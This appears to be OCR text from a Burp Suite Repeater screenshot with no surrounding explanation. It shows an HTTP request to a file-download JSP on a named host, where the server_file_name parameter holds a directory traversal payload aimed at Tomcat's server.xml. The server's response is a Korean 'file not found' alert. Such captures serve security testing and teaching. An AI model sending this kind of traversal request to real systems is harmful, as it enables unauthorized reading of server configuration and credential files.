 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
1 × +
Send Cancel < > Target: http://shanky.co.kr:38080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /infosec/board/fileDown2.jsp?server_file_name=
../../../../../../../../../usr/local/server/tomcat/webapps/infosec/META-INF/server.xml&
user_file_name= HTTP/1.1
2 Host: shanky.co.kr:38080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: JSESSIONID=22BAD8FC2FD8389F39F5EFBA81D6C2CF; JSESSIONID=
22BAD8FC2FD8389F39F5EFBA81D6C2CF
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Description: JSP Generated Data
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 107
6 Date: Sun, 04 May 2025 11:48:44 GMT
7
8
9
10
11
12
13
14
15
16 <script language='javascript'>
alert('파일을 찾을 수 없습니다');
history.back();
</script>
17
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 5